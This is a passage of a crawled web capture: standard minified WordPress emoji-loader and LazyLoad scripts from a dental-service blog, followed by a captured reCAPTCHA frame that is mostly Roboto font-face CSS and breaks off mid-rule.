const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.emergencydentalservice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI&co=aHR0cHM6Ly9ibG9nLmVtZXJnZW5jeWRlbnRhbHNlcnZpY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6rk2rg4a3r8e
body_size: 49571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
